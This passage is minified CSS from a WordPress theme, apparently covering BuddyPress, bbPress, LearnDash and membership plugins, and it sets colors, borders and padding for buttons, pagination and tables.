a.button:disabled,#rtmedia_create_new_album:hover,#rtmedia_create_new_album:focus,#rtmedia_create_new_album:active,#rtmedia_create_new_album:disabled,#buddypress:not(.youzer) div#item-header .item-admins div.generic-button .group-button.join-group:hover,#buddypress:not(.youzer) div#item-header .item-admins div.generic-button .group-button.join-group:focus,#buddypress:not(.youzer) div#item-header .item-admins div.generic-button .group-button.join-group:active,#buddypress:not(.youzer) div#item-header .item-admins div.generic-button .group-button.join-group:disabled,#buddypress:not(.youzer) #avatar-crop-actions .avatar-crop-submit:hover,#buddypress:not(.youzer) #avatar-crop-actions .avatar-crop-submit:focus,#buddypress:not(.youzer) #avatar-crop-actions .avatar-crop-submit:active,#buddypress:not(.youzer) #avatar-crop-actions .avatar-crop-submit:disabled,#groups-list-options a:focus:hover,#groups-list-options a:focus:focus,#groups-list-options a:focus:active,#groups-list-options a:focus:disabled,#groups-list-options a:active:hover,#groups-list-options a:active:focus,#groups-list-options a:active:active,#groups-list-options a:active:disabled,#groups-list-options a.selected:hover,#groups-list-options a.selected:focus,#groups-list-options a.selected:active,#groups-list-options a.selected:disabled,#groups-list-options a.loading:hover,#groups-list-options a.loading:focus,#groups-list-options a.loading:active,#groups-list-options a.loading:disabled,#members-list-options a:focus:hover,#members-list-options a:focus:focus,#members-list-options a:focus:active,#members-list-options a:focus:disabled,#members-list-options a:active:hover,#members-list-options a:active:focus,#members-list-options a:active:active,#members-list-options a:active:disabled,#members-list-options a.selected:hover,#members-list-options a.selected:focus,#members-list-options a.selected:active,#members-list-options a.selected:disabled,#members-list-options a.loading:hover,#members-list-options a.loading:focus,#members-list-options a.loading:active,#members-list-options a.loading:disabled,#friends-list-options a:focus:hover,#friends-list-options a:focus:focus,#friends-list-options a:focus:active,#friends-list-options a:focus:disabled,#friends-list-options a:active:hover,#friends-list-options a:active:focus,#friends-list-options a:active:active,#friends-list-options a:active:disabled,#friends-list-options a.selected:hover,#friends-list-options a.selected:focus,#friends-list-options a.selected:active,#friends-list-options a.selected:disabled,#friends-list-options a.loading:hover,#friends-list-options a.loading:focus,#friends-list-options a.loading:active,#friends-list-options a.loading:disabled,#groups-list-options a:focus:hover,#groups-list-options a:focus:focus,#groups-list-options a:focus:active,#groups-list-options a:focus:disabled,#groups-list-options a:active:hover,#groups-list-options a:active:focus,#groups-list-options a:active:active,#groups-list-options a:active:disabled,#groups-list-options a.selected:hover,#groups-list-options a.selected:focus,#groups-list-options a.selected:active,#groups-list-options a.selected:disabled,#groups-list-options a.loading:hover,#groups-list-options a.loading:focus,#groups-list-options a.loading:active,#groups-list-options a.loading:disabled,#members-list-options a:focus:hover,#members-list-options a:focus:focus,#members-list-options a:focus:active,#members-list-options a:focus:disabled,#members-list-options a:active:hover,#members-list-options a:active:focus,#members-list-options a:active:active,#members-list-options a:active:disabled,#members-list-options a.selected:hover,#members-list-options a.selected:focus,#members-list-options a.selected:active,#members-list-options a.selected:disabled,#members-list-options a.loading:hover,#members-list-options a.loading:focus,#members-list-options a.loading:active,#members-list-options a.loading:disabled,#friends-list-options a:focus:hover,#friends-list-options a:focus:focus,#friends-list-options a:focus:active,#friends-list-options a:focus:disabled,#friends-list-options a:active:hover,#friends-list-options a:active:focus,#friends-list-options a:active:active,#friends-list-options a:active:disabled,#friends-list-options a.selected:hover,#friends-list-options a.selected:focus,#friends-list-options a.selected:active,#friends-list-options a.selected:disabled,#friends-list-options a.loading:hover,#friends-list-options a.loading:focus,#friends-list-options a.loading:active,#friends-list-options a.loading:disabled,.bp-messages-wrap .reply .send button[type="submit"]:hover,.bp-messages-wrap .reply .send button[type="submit"]:focus,.bp-messages-wrap .reply .send button[type="submit"]:active,.bp-messages-wrap .reply .send button[type="submit"]:disabled,#bupr_save_review:hover,#bupr_save_review:focus,#bupr_save_review:active,#bupr_save_review:disabled,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a:hover,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a:focus,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a:active,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a:disabled,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a:hover,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a:focus,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a:active,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a:disabled,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a:hover:hover,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a:hover:focus,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a:hover:active,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a:hover:disabled,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a:active:hover,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a:active:focus,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a:active:active,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a:active:disabled,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a:focus:hover,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a:focus:focus,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a:focus:active,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a:focus:disabled,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a:hover:hover,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a:hover:focus,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a:hover:active,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a:hover:disabled,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a:active:hover,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a:active:focus,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a:active:active,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a:active:disabled,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a:focus:hover,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a:focus:focus,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a:focus:active,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a:focus:disabled,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a span:hover,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a span:focus,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a span:active,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a span:disabled,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a span:hover,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a span:focus,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a span:active,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a span:disabled,.webui-popover-bp-extended-friendship-popup .request-friend-ext-button-wrap .request-friend-ext-button:hover,.webui-popover-bp-extended-friendship-popup .request-friend-ext-button-wrap .request-friend-ext-button:focus,.webui-popover-bp-extended-friendship-popup .request-friend-ext-button-wrap .request-friend-ext-button:active,.webui-popover-bp-extended-friendship-popup .request-friend-ext-button-wrap .request-friend-ext-button:disabled,.buddypress .padder > #buddypress.buddypress-wrap .button:hover,.buddypress .padder > #buddypress.buddypress-wrap .button:focus,.buddypress .padder > #buddypress.buddypress-wrap .button:active,.buddypress .padder > #buddypress.buddypress-wrap .button:disabled,.wp-core-ui .button-primary:hover,.wp-core-ui .button-primary:focus,.wp-core-ui .button-primary:active,.wp-core-ui .button-primary:disabled,.wp-core-ui .button:hover,.wp-core-ui .button:focus,.wp-core-ui .button:active,.wp-core-ui .button:disabled,#buddypress #insert-media-button:hover,#buddypress #insert-media-button:focus,#buddypress #insert-media-button:active,#buddypress #insert-media-button:disabled,#sitewide-notice #message:hover,#sitewide-notice #message:focus,#sitewide-notice #message:active,#sitewide-notice #message:disabled,.widget div.bp-notification-widget-notifications-list ul.bp-notification-list li > div:hover,.widget div.bp-notification-widget-notifications-list ul.bp-notification-list li > div:focus,.widget div.bp-notification-widget-notifications-list ul.bp-notification-list li > div:active,.widget div.bp-notification-widget-notifications-list ul.bp-notification-list li > div:disabled,.widget div.bp-notification-widget-notifications-list ul.bp-notification-list li > a:hover,.widget div.bp-notification-widget-notifications-list ul.bp-notification-list li > a:focus,.widget div.bp-notification-widget-notifications-list ul.bp-notification-list li > a:active,.widget div.bp-notification-widget-notifications-list ul.bp-notification-list li > a:disabled,.widget.widget_bp_birthday_widget .send-private-message a:hover,.widget.widget_bp_birthday_widget .send-private-message a:focus,.widget.widget_bp_birthday_widget .send-private-message a:active,.widget.widget_bp_birthday_widget .send-private-message a:disabled,#bp-docs-create-new #bp-create-doc-button:hover,#bp-docs-create-new #bp-create-doc-button:focus,#bp-docs-create-new #bp-create-doc-button:active,#bp-docs-create-new #bp-create-doc-button:disabled,div#infinite-handle span:hover,div#infinite-handle span:focus,div#infinite-handle span:active,div#infinite-handle span:disabled,.btn-join:hover,.btn-join:focus,.btn-join:active,.btn-join:disabled,#btn-join:hover,#btn-join:focus,#btn-join:active,#btn-join:disabled,.learndash_checkout_buttons input.btn-join[type="button"]:hover,.learndash_checkout_buttons input.btn-join[type="button"]:focus,.learndash_checkout_buttons input.btn-join[type="button"]:active,.learndash_checkout_buttons input.btn-join[type="button"]:disabled,a#quiz_continue_link:hover,a#quiz_continue_link:focus,a#quiz_continue_link:active,a#quiz_continue_link:disabled,#ld_course_list .btn.btn-primary:hover,#ld_course_list .btn.btn-primary:focus,#ld_course_list .btn.btn-primary:active,#ld_course_list .btn.btn-primary:disabled,.learndash .course-pager a:hover,.learndash .course-pager a:focus,.learndash .course-pager a:active,.learndash .course-pager a:disabled,.learndash-wrapper .ld-button:hover,.learndash-wrapper .ld-button:focus,.learndash-wrapper .ld-button:active,.learndash-wrapper .ld-button:disabled,.learndash-wrapper .ld-expand-button:hover,.learndash-wrapper .ld-expand-button:focus,.learndash-wrapper .ld-expand-button:active,.learndash-wrapper .ld-expand-button:disabled,.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon:hover,.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon:focus,.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon:active,.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon:disabled,div.ld-content-actions > a.ld-primary-color:hover,div.ld-content-actions > a.ld-primary-color:focus,div.ld-content-actions > a.ld-primary-color:active,div.ld-content-actions > a.ld-primary-color:disabled,.learndash-wrapper .ld-breadcrumbs .ld-status.ld-status-progress:hover,.learndash-wrapper .ld-breadcrumbs .ld-status.ld-status-progress:focus,.learndash-wrapper .ld-breadcrumbs .ld-status.ld-status-progress:active,.learndash-wrapper .ld-breadcrumbs .ld-status.ld-status-progress:disabled,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:hover,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:focus,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:active,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:disabled,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:hover,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:focus,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:active,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:disabled,.learndash-wrapper .wpProQuiz_reviewDiv .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionTarget:hover,.learndash-wrapper .wpProQuiz_reviewDiv .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionTarget:focus,.learndash-wrapper .wpProQuiz_reviewDiv .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionTarget:active,.learndash-wrapper .wpProQuiz_reviewDiv .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionTarget:disabled,.learndash-wrapper .wpProQuiz_content form[name=uploadEssay] input[type=submit]:hover,.learndash-wrapper .wpProQuiz_content form[name=uploadEssay] input[type=submit]:focus,.learndash-wrapper .wpProQuiz_content form[name=uploadEssay] input[type=submit]:active,.learndash-wrapper .wpProQuiz_content form[name=uploadEssay] input[type=submit]:disabled,.learndash-wrapper .wpProQuiz_graded_points:hover,.learndash-wrapper .wpProQuiz_graded_points:focus,.learndash-wrapper .wpProQuiz_graded_points:active,.learndash-wrapper .wpProQuiz_graded_points:disabled,.learndash-wrapper .wpProQuiz_points:hover,.learndash-wrapper .wpProQuiz_points:focus,.learndash-wrapper .wpProQuiz_points:active,.learndash-wrapper .wpProQuiz_points:disabled,.ld_course_grid > .thumbnail .caption .ld_course_grid_button a.btn:hover,.ld_course_grid > .thumbnail .caption .ld_course_grid_button a.btn:focus,.ld_course_grid > .thumbnail .caption .ld_course_grid_button a.btn:active,.ld_course_grid > .thumbnail .caption .ld_course_grid_button a.btn:disabled,.ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price:hover,.ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price:focus,.ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price:active,.ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price:disabled,.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading:hover,.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading:focus,.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading:active,.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading:disabled,.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:hover,.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:focus,.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:active,.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:disabled,.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a:hover,.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a:focus,.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a:active,.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a:disabled,.btn-primary-selector:hover,.btn-primary-selector:focus,.btn-primary-selector:active,.btn-primary-selector:disabled,.ptp-pricing-table .ptp-col .ptp-item-container .ptp-plan:hover,.ptp-pricing-table .ptp-col .ptp-item-container .ptp-plan:focus,.ptp-pricing-table .ptp-col .ptp-item-container .ptp-plan:active,.ptp-pricing-table .ptp-col .ptp-item-container .ptp-plan:disabled,.login-submit > #wp-submit:hover,.login-submit > #wp-submit:focus,.login-submit > #wp-submit:active,.login-submit > #wp-submit:disabled,.grimlock-section .section__title ins[class*="decoration--block"]:hover,.grimlock-section .section__title ins[class*="decoration--block"]:focus,.grimlock-section .section__title ins[class*="decoration--block"]:active,.grimlock-section .section__title ins[class*="decoration--block"]:disabled,.grimlock-section .section__subtitle ins[class*="decoration--block"]:hover,.grimlock-section .section__subtitle ins[class*="decoration--block"]:focus,.grimlock-section .section__subtitle ins[class*="decoration--block"]:active,.grimlock-section .section__subtitle ins[class*="decoration--block"]:disabled,.vertical-navbar .navbar-nav.navbar-nav--login .menu-item > a.btn.btn-primary:hover,.vertical-navbar .navbar-nav.navbar-nav--login .menu-item > a.btn.btn-primary:focus,.vertical-navbar .navbar-nav.navbar-nav--login .menu-item > a.btn.btn-primary:active,.vertical-navbar .navbar-nav.navbar-nav--login .menu-item > a.btn.btn-primary:disabled,body:not([class*="yz-"]) #bbpress-forums > #subscription-toggle a:hover,body:not([class*="yz-"]) #bbpress-forums > #subscription-toggle a:focus,body:not([class*="yz-"]) #bbpress-forums > #subscription-toggle a:active,body:not([class*="yz-"]) #bbpress-forums > #subscription-toggle a:disabled,#nav-below a:hover,#nav-below a:focus,#nav-below a:active,#nav-below a:disabled,.pmpro_box > .pmpro_actionlinks > a:hover,.pmpro_box > .pmpro_actionlinks > a:focus,.pmpro_box > .pmpro_actionlinks > a:active,.pmpro_box > .pmpro_actionlinks > a:disabled,#pmpro_cancel > .pmpro_actionlinks > a:hover,#pmpro_cancel > .pmpro_actionlinks > a:focus,#pmpro_cancel > .pmpro_actionlinks > a:active,#pmpro_cancel > .pmpro_actionlinks > a:disabled,.entry-content a.pmpro_a-print:hover,.entry-content a.pmpro_a-print:focus,.entry-content a.pmpro_a-print:active,.entry-content a.pmpro_a-print:disabled,.pmpro-body-level-required .entry-content .pmpro_content_message a:hover,.pmpro-body-level-required .entry-content .pmpro_content_message a:focus,.pmpro-body-level-required .entry-content .pmpro_content_message a:active,.pmpro-body-level-required .entry-content .pmpro_content_message a:disabled,#site a.pmpro_btn:hover,#site a.pmpro_btn:focus,#site a.pmpro_btn:active,#site a.pmpro_btn:disabled{background-color:#d10415;color:#ffffff;border-color:#d10415;}.btn-secondary,.button,a.list-group-item,button.list-group-item,input[type="submit"].btn-secondary,input[type="button"].btn-secondary,button[type="submit"].btn-secondary,.grimlock-section--btn-secondary input[type="submit"],.grimlock-section--btn-secondary input[type="button"],.grimlock-section--btn-secondary button[type="submit"],.bbp-logged-in .logout-link,#buddypress a.button,#buddypress div.generic-button a,#buddypress #bp-browse-button,#buddypress:not(.youzer) button#rtmedia-add-media-button-post-update,#buddypress:not(.youzer) button.rtmedia-comment-media-upload,#buddypress:not(.youzer) .standard-form div.submit input[type="button"],#bbpress-forums div.bbp-reply-content a,#create-controls input[type="submit"].cancel,.wpProQuiz_content .wpProQuiz_button2,.bp-group-discussion .button,.learndash-wrapper .wpProQuiz_reviewDiv .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionTarget,.grimlock-section .section__title ins[class*="decoration--block"].decoration--inverse,.grimlock-section .section__subtitle ins[class*="decoration--block"].decoration--inverse,input[type="button"].pmpro_btn.pmpro_btn-cancel,.btn-outline-secondary:hover,.btn-outline-secondary:active,.btn-outline-secondary:focus,.grimlock-section .section__title ins.decoration--secondary:after,.grimlock-section .section__subtitle ins.decoration--secondary:after{background-color:#ffffff;}.btn-secondary:disabled,.btn-secondary.disabled,.bg-secondary{background-color:#ffffff!important;}.text-secondary{color:#ffffff!important;}.btn-secondary,.button,a.list-group-item,button.list-group-item,input[type="submit"].btn-secondary,input[type="button"].btn-secondary,button[type="submit"].btn-secondary,.grimlock-section--btn-secondary input[type="submit"],.grimlock-section--btn-secondary input[type="button"],.grimlock-section--btn-secondary button[type="submit"],.bbp-logged-in .logout-link,#buddypress a.button,#buddypress div.generic-button a,#buddypress #bp-browse-button,#buddypress:not(.youzer) button#rtmedia-add-media-button-post-update,#buddypress:not(.youzer) button.rtmedia-comment-media-upload,#buddypress:not(.youzer) .standard-form div.submit input[type="button"],#bbpress-forums div.bbp-reply-content a,#create-controls input[type="submit"].cancel,.wpProQuiz_content .wpProQuiz_button2,.bp-group-discussion .button,.learndash-wrapper .wpProQuiz_reviewDiv .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionTarget,.grimlock-section .section__title ins[class*="decoration--block"].decoration--inverse,.grimlock-section .section__subtitle ins[class*="decoration--block"].decoration--inverse,input[type="button"].pmpro_btn.pmpro_btn-cancel,.btn-outline-secondary:hover,.btn-outline-secondary:active,.btn-outline-secondary:focus{color:#ff3e4f;}.btn-secondary:disabled,.btn-secondary.disabled{color:#ff3e4f!important;border-color:#ffffff!important;}.bp-group-discussion .button{border-color:#ff3e4f;}.btn-secondary,.button,a.list-group-item,button.list-group-item,input[type="submit"].btn-secondary,input[type="button"].btn-secondary,button[type="submit"].btn-secondary,.grimlock-section--btn-secondary input[type="submit"],.grimlock-section--btn-secondary input[type="button"],.grimlock-section--btn-secondary button[type="submit"],.bbp-logged-in .logout-link,#buddypress a.button,#buddypress div.generic-button a,#buddypress #bp-browse-button,#buddypress:not(.youzer) button#rtmedia-add-media-button-post-update,#buddypress:not(.youzer) button.rtmedia-comment-media-upload,#buddypress:not(.youzer) .standard-form div.submit input[type="button"],#bbpress-forums div.bbp-reply-content a,#create-controls input[type="submit"].cancel,.wpProQuiz_content .wpProQuiz_button2,.bp-group-discussion .button,.learndash-wrapper .wpProQuiz_reviewDiv .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionTarget,.grimlock-section .section__title ins[class*="decoration--block"].decoration--inverse,.grimlock-section .section__subtitle ins[class*="decoration--block"].decoration--inverse,input[type="button"].pmpro_btn.pmpro_btn-cancel,.btn-outline-secondary,.btn-outline-secondary:hover,.btn-outline-secondary:active,.btn-outline-secondary:focus{border-color:#ffffff;}.btn-outline-secondary{color:#ffffff;}.btn-secondary.active,.show .btn-secondary,.show > .btn-secondary.dropdown-toggle,.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:active,.button:hover,.button:focus,.button:active,a.list-group-item:hover,a.list-group-item:focus,a.list-group-item:active,button.list-group-item:hover,button.list-group-item:focus,button.list-group-item:active,input[type="submit"].btn-secondary:hover,input[type="submit"].btn-secondary:focus,input[type="submit"].btn-secondary:active,input[type="button"].btn-secondary:hover,input[type="button"].btn-secondary:focus,input[type="button"].btn-secondary:active,button[type="submit"].btn-secondary:hover,button[type="submit"].btn-secondary:focus,button[type="submit"].btn-secondary:active,.grimlock-section--btn-secondary input[type="submit"]:hover,.grimlock-section--btn-secondary input[type="submit"]:focus,.grimlock-section--btn-secondary input[type="submit"]:active,.grimlock-section--btn-secondary input[type="button"]:hover,.grimlock-section--btn-secondary input[type="button"]:focus,.grimlock-section--btn-secondary input[type="button"]:active,.grimlock-section--btn-secondary button[type="submit"]:hover,.grimlock-section--btn-secondary button[type="submit"]:focus,.grimlock-section--btn-secondary button[type="submit"]:active,.bbp-logged-in .logout-link:hover,.bbp-logged-in .logout-link:focus,.bbp-logged-in .logout-link:active,#buddypress a.button:hover,#buddypress a.button:focus,#buddypress a.button:active,#buddypress div.generic-button a:hover,#buddypress div.generic-button a:focus,#buddypress div.generic-button a:active,#buddypress #bp-browse-button:hover,#buddypress #bp-browse-button:focus,#buddypress #bp-browse-button:active,#buddypress:not(.youzer) button#rtmedia-add-media-button-post-update:hover,#buddypress:not(.youzer) button#rtmedia-add-media-button-post-update:focus,#buddypress:not(.youzer) button#rtmedia-add-media-button-post-update:active,#buddypress:not(.youzer) button.rtmedia-comment-media-upload:hover,#buddypress:not(.youzer) button.rtmedia-comment-media-upload:focus,#buddypress:not(.youzer) button.rtmedia-comment-media-upload:active,#buddypress:not(.youzer) .standard-form div.submit input[type="button"]:hover,#buddypress:not(.youzer) .standard-form div.submit input[type="button"]:focus,#buddypress:not(.youzer) .standard-form div.submit input[type="button"]:active,#bbpress-forums div.bbp-reply-content a:hover,#bbpress-forums div.bbp-reply-content a:focus,#bbpress-forums div.bbp-reply-content a:active,#create-controls input[type="submit"].cancel:hover,#create-controls input[type="submit"].cancel:focus,#create-controls input[type="submit"].cancel:active,.wpProQuiz_content .wpProQuiz_button2:hover,.wpProQuiz_content .wpProQuiz_button2:focus,.wpProQuiz_content .wpProQuiz_button2:active,.bp-group-discussion .button:hover,.bp-group-discussion .button:focus,.bp-group-discussion .button:active,.learndash-wrapper .wpProQuiz_reviewDiv .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionTarget:hover,.learndash-wrapper .wpProQuiz_reviewDiv .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionTarget:focus,.learndash-wrapper .wpProQuiz_reviewDiv .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionTarget:active,.grimlock-section .section__title ins[class*="decoration--block"].decoration--inverse:hover,.grimlock-section .section__title ins[class*="decoration--block"].decoration--inverse:focus,.grimlock-section .section__title ins[class*="decoration--block"].decoration--inverse:active,.grimlock-section .section__subtitle ins[class*="decoration--block"].decoration--inverse:hover,.grimlock-section .section__subtitle ins[class*="decoration--block"].decoration--inverse:focus,.grimlock-section .section__subtitle ins[class*="decoration--block"].decoration--inverse:active,input[type="button"].pmpro_btn.pmpro_btn-cancel:hover,input[type="button"].pmpro_btn.pmpro_btn-cancel:focus,input[type="button"].pmpro_btn.pmpro_btn-cancel:active{background-color:#ff3e4f;color:#ffffff;border-color:#ff3e4f;}.btn-back-to-top,.btn-back-to-top:hover,.btn-back-to-top:active,.btn-back-to-top:focus{border-width:0px!important;padding:1rem;background-color:rgba(0,0,0,0.25);color:#ffffff!important;border-color:rgba(0,0,0,0);-webkit-border-radius:10rem;-moz-border-radius:10rem;border-radius:10rem;}.pagination li.page-item > a,.pagination li.page-item > a.page-link,.pagination li.page-item > span,.pagination li.page-item.disabled > a,.pagination li.page-item.disabled > span,.nav-links > div > a,.nav-links > ul > li > a,.nav-links > ul.pager > li > a,.post-navigation .nav-links a,.posts-navigation .nav-links a,.page-links > a,.page-links > span,.bbpress div.bbp-pagination div.bbp-pagination-links .page-numbers,#buddypress div.pagination div.pagination-links .page-numbers{border-width:0px;padding-top:0.5rem;padding-bottom:0.5rem;padding-left:1rem;padding-right:1rem;background-color:#ffffff;color:#303853!important;border-color:#e8e8e8;-webkit-border-radius:0.2rem;-moz-border-radius:0.2rem;border-radius:0.2rem;}.page-item.active .page-link,.page-item.active .page-link:hover,.page-item.active .page-link:focus,.page-item.active .page-link:active,.page-links > span:not([class]),.pagination li.page-item > a:hover,.pagination li.page-item > a:focus,.pagination li.page-item > a:active,.pagination li.page-item > a.page-link:hover,.pagination li.page-item > a.page-link:focus,.pagination li.page-item > a.page-link:active,.pagination li.page-item > span:hover,.pagination li.page-item > span:focus,.pagination li.page-item > span:active,.pagination li.page-item.disabled > a:hover,.pagination li.page-item.disabled > a:focus,.pagination li.page-item.disabled > a:active,.pagination li.page-item.disabled > span:hover,.pagination li.page-item.disabled > span:focus,.pagination li.page-item.disabled > span:active,.nav-links > div > a:hover,.nav-links > div > a:focus,.nav-links > div > a:active,.nav-links > ul > li > a:hover,.nav-links > ul > li > a:focus,.nav-links > ul > li > a:active,.nav-links > ul.pager > li > a:hover,.nav-links > ul.pager > li > a:focus,.nav-links > ul.pager > li > a:active,.post-navigation .nav-links a:hover,.post-navigation .nav-links a:focus,.post-navigation .nav-links a:active,.posts-navigation .nav-links a:hover,.posts-navigation .nav-links a:focus,.posts-navigation .nav-links a:active,.page-links > a:hover,.page-links > a:focus,.page-links > a:active,.page-links > span:hover,.page-links > span:focus,.page-links > span:active,.bbpress div.bbp-pagination div.bbp-pagination-links .page-numbers:hover,.bbpress div.bbp-pagination div.bbp-pagination-links .page-numbers:focus,.bbpress div.bbp-pagination div.bbp-pagination-links .page-numbers:active,#buddypress div.pagination div.pagination-links .page-numbers:hover,#buddypress div.pagination div.pagination-links .page-numbers:focus,#buddypress div.pagination div.pagination-links .page-numbers:active,.bbpress div.bbp-pagination div.bbp-pagination-links .page-numbers.current,#buddypress div.pagination div.pagination-links .page-numbers.current,.post-navigation .nav-links a:hover,.post-navigation .nav-links a:focus,.post-navigation .nav-links a:active{background-color:#303853;color:#ffffff!important;border-color:#303853;}table th,table td,table thead td,table thead th,.table th,.table td,.table thead td,.table thead th,.table-reflow tr th,.table-reflow tr td,.table-reflow th:last-child,.table-reflow td:last-child,.table-reflow thead:last-child tr:last-child th,.table-reflow thead:last-child tr:last-child td,.table-reflow tbody:last-child tr:last-child th,.table-reflow tbody:last-child tr:last-child td,.table-reflow tfoot:last-child tr:last-child th,.table-reflow tfoot:last-child tr:last-child td,.table-bordered{border-width:0px;border-color:rgba(0,0,0,0.05);}.table-striped tbody tr:nth-of-type(odd),.widget table tbody tr:nth-of-type(odd),.table-active,.table-active > th,.table-active > td,.wpp-no-data,#buddypress:not(.youzer) .profile-content__body#item-body .screen-profile h2.screen-profile__title:after,#buddypress:not(.youzer) table.notification-settings tbody tr td,#buddypress:not(.youzer) table.profile-settings tbody tr td,#buddypress:not(.youzer) table.notifications tbody tr td,#buddypress:not(.youzer) table.messages-notices tbody tr td,#buddypress:not(.youzer) table.profile-fields tbody tr td,#buddypress:not(.youzer) table.notification-settings tbody tr:hover td,#buddypress:not(.youzer) table.profile-settings tbody tr:hover td,#buddypress:not(.youzer) table.notifications tbody tr:hover td,#buddypress:not(.youzer) table.messages-notices tbody tr:hover td,#buddypress:not(.youzer) table.profile-fields tbody tr:hover td,.group-invites #buddypress:not(.youzer) #group-create-body .left-menu div#invite-list > ul label:hover,.group-invites #buddypress:not(.youzer) #send-invite-form > .invite .left-menu div#invite-list > ul label:hover,#buddypress:not(.youzer) .rtmedia-list .rtmedia-list-item > a,#buddypress:not(.youzer) .rtmedia-list .rtmedia-list-item .rtmedia-list-item-a,#buddypress:not(.youzer) .rtmedia-uploader .drag-drop .rtm-select-files,#buddypress:not(.youzer) .rtm-lightbox-container .rtmedia-single-meta .rtmedia-like-info,#buddypress:not(.youzer) .rtm-comment-list .rtmedia-comment,#buddypress:not(.youzer) #rtmedia-uploader-form .rtm-plupload-list li,#buddypress:not(.youzer) #rtmedia_uploader_filelist li,#buddypress:not(.youzer) .gallery-description,#buddypress:not(.youzer) .rtm-tabs > li a,#buddypress:not(.youzer) .rtmedia-edit-media-tabs.rtmedia-editor-main .rtm-tabs-content 